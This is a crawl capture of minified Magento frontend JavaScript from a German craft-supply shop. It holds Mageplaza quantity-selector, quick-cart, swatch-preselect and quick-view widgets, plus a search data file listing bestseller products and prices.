request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_BetterChangeQty/js/product/listing/renderer.min.js
body_size: 1457
content:
define(['jquery','underscore','mage/translate','Magento_Catalog/js/price-utils'],function($,_,$t,priceUtils){"use strict";$.widget('mageplaza.betterchangeqty',{_create:function(){var self=this,container=this.element.parent().parent(),productId=container.find('.price-box').attr('data-product-id'),finalPrice=container.find('[data-price-type="finalPrice"]').attr('data-price-amount'),qtyBox=this.element.find('.mp-better-qty-box'),qtyInput=this.element.find('.mp-better-qty-input');this.bindQtyOption(qtyInput,qtyBox,container);if(self.options.configurable.length!==0){var options=_.object(self.options.optionMap,[]),product;container.find('.swatch-attribute[data-option-selected]').each(function(){var attributeId=$(this).attr('data-attribute-id');options[attributeId]=$(this).attr('data-option-selected');});product=_.findWhere(self.options.configurable,options)||{};qtyInput=self.getQtyOptionValue(qtyInput,product,container);self.getQtyOptionLabel(qtyInput,product,finalPrice);}
qtyBox.trigger('change');qtyInput.trigger('change');container.on('change','.swatch-input',function(){var options=_.object(self.options.optionMap,[]),product;$(this).parents('.product-item-info').find('.swatch-opt-'+productId+' .swatch-attribute[data-option-selected]').each(function(){var attributeId=$(this).attr('data-attribute-id');options[attributeId]=$(this).attr('data-option-selected');});product=_.findWhere(self.options.configurable,options)||{};qtyInput=self.getQtyOptionValue(qtyInput,product,container);self.getQtyOptionLabel(qtyInput,product,finalPrice);});},bindQtyOption:function(qtyInput,qtyBox,container){container.on('change',qtyBox.selector,function(){var qty=$(this).val(),addButton=$(this).parents('.product-item-info').find('[data-role="tocart-form"] .tocart');if(qty!==''&&qty>0){addButton.removeAttr('disabled');$(this).parent().find('.mage-error').remove();$(this).parents('.product-item-info').find('[data-role="tocart-form"] input[name="qty"]').val(qty);}else{$(this).parent().append('<div for="qty" generated="true" class="mage-error" id="qty-error"'+' style="display: block;">'+$t('Please enter a quantity greater than 0.')+'</div>');addButton.attr('disabled','true');}});container.on('change',qtyInput.selector,function(){var input=$(this).next().filter('input[type="number"]');if($(this).val()==='0'){input.show();input.prop('disabled',false);}else{input.hide();input.prop('disabled',true);}
$(this).parents('.product-item-info').find('[data-role="tocart-form"] input[name="qty"]').val($(this).val());});},getQtyOptionValue:function(qtyInput,product,container){var configurableQty=_.isEmpty(product)?this.options.configurableQty:product['qty'],openInput=qtyInput.children('option[value="0"]'),selected=qtyInput.val(),step=this.options.step,limit;var qtyInputHtml='';_.each(this.options.configurable,function(val,key){if(product===val){$.ajax({url:window.location.origin+'/mpcustomize/ajax/loadProduct',dataType:'json',data:{sku:key},success:function(response){qtyInput.replaceWith('<select name="qty" class="'+qtyInput.attr('class')+'">'+response+'</select>');qtyInput=container.find(qtyInput.selector);qtyInput.trigger('change');return qtyInput;}});}});if(_.isArray(step)){_.each(step,function(value){if(value<=configurableQty){qtyInputHtml+='<option value="'+value+'"></option>';}});}else{limit=this.options.limit*step;if(limit){configurableQty=Math.min(configurableQty,limit);}
for(var i=step;i<=configurableQty;i+=step){qtyInputHtml+='<option value="'+i+'"></option>';}}
if(openInput.length){qtyInputHtml+='<option value="'+openInput.val()+'">'+openInput.text()+'</option>';}
qtyInput.replaceWith('<select name="qty" class="'+qtyInput.attr('class')+'">'+qtyInputHtml+'</select>');qtyInput=container.find(qtyInput.selector);if(selected&&qtyInput.children('option[value="'+selected+'"]').length){qtyInput.val(selected);}
qtyInput.trigger('change');return qtyInput;},getQtyOptionLabel:function(qtyInput,product,finalPrice){var self=this;qtyInput.children('option').each(function(){var value=parseFloat($(this).val()),price,title,percent,productPrice;if(!value){return;}
price=product['price']||finalPrice;percent=1;if(value===1){title=self.options.optTmpl;}else{title=self.options.optTmplMulti;if(product['tier']&&product['tier'].length){$.each(product['tier'],function(index,item){if(value>=item['qty']){title=self.options.optTmplTier;if(item['percent']){percent=1-item['percent']/ 100;}else{percent=(parseFloat(item['value'])+price-finalPrice)/ price;}}});}}
productPrice=Math.round(price*percent*100)/ 100;title=title.replace('{{qty}}',value).replace('{{price}}',priceUtils.formatPrice(productPrice,self.options.format)).replace('{{total}}',priceUtils.formatPrice(productPrice*value,self.options.format)).replace('{{percent}}',Math.round(100-percent*100)+'%');$(this).text(title);});}});return $.mageplaza.betterchangeqty;});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickCart/js/model/config.min.js
body_size: 32
content:
define([],function(){'use strict';return{getMpConfig:function(key){if(window.checkout.hasOwnProperty('mpquickcart')&&window.checkout.mpquickcart.hasOwnProperty(key)){return window.checkout.mpquickcart[key];}
return null;}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_ConfigurablePreselect/js/swatch-renderer-mixins.min.js
body_size: 518
content:
define(['jquery','Magento_Catalog/js/price-box'],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_OnClick:function($this,widget){this._super($this,widget);var productVariationsSku=this.options.jsonConfig.sku;var selectedProduct=widget.getProduct();var sku=productVariationsSku[selectedProduct];if(this.options.jsonConfig.list_products&&sku){var name=this.options.jsonConfig.list_products[sku];$this.parent().parent().parent().parent().parent().parent().parent().parent().find('.product.attribute.sku .value').html(sku);$this.parent().parent().parent().parent().parent().parent().parent().parent().find('.base').html(name)
$this.parent().parent().parent().parent().parent().find('.product.name.product-item-name .product-item-link').html(name);}},_EventListener:function(){this._super();if(this.options.jsonConfig.defaultValues){return;}
var preselectOps=this.options.jsonConfig.preselect;if(preselectOps){var self=this,dataGallery=$(this.options.mediaGallerySelector);if(dataGallery.length){dataGallery.on('gallery:loaded',function(){self._EmulateSelected(preselectOps);});}else{self._EmulateSelected(preselectOps);}}},_EmulateSelected:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeCode,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-code="'+attributeCode+'"] [data-option-id="'+optionId+'"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}
if(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));}});return $.mage.SwatchRenderer;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/media/mageplaza/search/tinker24_de_0_addition.js
body_size: 715
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Motivstanzer klein Schneeflocke 15 mm Pracht Creatives Hobby Motivlocher, Papierstanzer, Stanzer","s":"1815-107","c":["3","1","2","12","1","2","3","80","1","2","3","139","1","2","3"],"d":"Motivstanzer sind einfach in der Handhabung und f\u00fcr Kinder sowie den Profi anwendbar. Es lassen s...","p":1.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/1\/8\/1815-107_1.jpg","u":"motiv-stanzer-klein-schneeflocke-15-mm","o":"bestsellers"},{"value":"Motivstanzer klein Ahornblatt 15 mm Pracht Creatives Hobby Motivlocher, Papierstanzer, Stanzer","s":"1815-14","c":["3","1","2","12","1","2","3","80","1","2","3","139","1","2","3"],"d":"Motivstanzer sind einfach in der Handhabung und f\u00fcr Kinder sowie den Profi anwendbar. Es lassen s...","p":1.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/1\/8\/1815-14_1.jpg","u":"motiv-stanzer-klein-ahornblatt-15-mm","o":"bestsellers"},{"value":"Super-Jumbo Stanzer Quadrat 53x53 mm Pracht Creatives Hobby Motivlocher, Papierstanzer ","s":"1839-125","c":["3","1","2","12","1","2","3","80","1","2","3","147","1","2","3"],"d":"Motivstanzer sind einfach in der Handhabung und f\u00fcr Kinder sowie den Profi anwendbar. Es lassen s...","p":9.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/1\/8\/1839-125_1.jpg","u":"super-jumbo-stanzer-quadrat-53x53mm","o":"bestsellers"},{"value":"Pappbuchstaben & Zahlen 17,5 x 5,5 cm 3D Buchstabe zum Bemalen, Bekleben ,Verzieren als dekorativer Schriftzug","s":"PappArtBuchstaben17","c":["3","1","2","11","1","2","3","78","1","2","3"],"d":"Pracht Creatives Hobby Papp- , Papp- ist ca. 17,5x5,5 cm gro\u00df, Pappbuchstaben sind ideal zum Bema...","p":3.89,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/p\/a\/papart175.jpg","u":"papp-art-buchstaben-17-5","o":"bestsellers"},{"value":"Pappbuchstaben & Zahlen 10 x 3 cm 3D Buchstabe zum Bemalen, Bekleben ,Verzieren als dekorativer Schriftzug","s":"PappArtBuchstaben10","c":["3","1","2","11","1","2","3","78","1","2","3"],"d":"Pracht Creatives Hobby Papp- , Papp- ist ca. 10x3 cm gro\u00df, Pappbuchstaben sind ideal zum Bemalen,...","p":1.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/p\/a\/papbuchstaben_10x3.jpg","u":"pappbuchstaben-10x3","o":"bestsellers"},{"value":"Handf\u00e4cher, F\u00e4cher Taschenf\u00e4cher Windf\u00e4cher Stofff\u00e4cher Sommerf\u00e4cher Klappf\u00e4cher","s":"F\u00e4cherSET","c":["109","1","2","5","103","5","1","2","103","109","99","1","2","5","103","109","103","1","2","5","109","127","1","2","5","103","109"],"d":"Der F\u00e4cher ist Ideal f\u00fcr Karneval, Hochzeiten, Feste oder auch als Dekoration f\u00fcr Ihr zu Hause. I...","p":1.49,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/h\/a\/handf_cher_set.jpg","u":"handfacher-facher-taschenfacher-windfacher-stofffacher-sommerfacher-klappfacher","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickView/js/mpswatch-renderer.min.js
body_size: 195
content:
define(['jquery',],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_RenderControls:function(){var qvPopup=$('#mpquickview-popup #maincontent'),acPopup=$('#mpajaxcart-popup #maincontent'),container=this.element;if(acPopup.length===0){if($('.catalog-product-view').length&&qvPopup.length&&container.closest('#mpquickview-popup #maincontent').length===0){return;}}else{if($('.catalog-product-view').length&&acPopup.length&&container.closest('#mpajaxcart-popup #maincontent').length===0){return;}}
this._super();},_onGalleryLoaded:function(element){var qvPopup=$('#mpquickview-popup #maincontent');if($('.catalog-product-view').length&&qvPopup.length&&element.closest('#mpquickview-popup #maincontent').length===0){return;}
this._super(element);}});return $.mage.SwatchRenderer;}});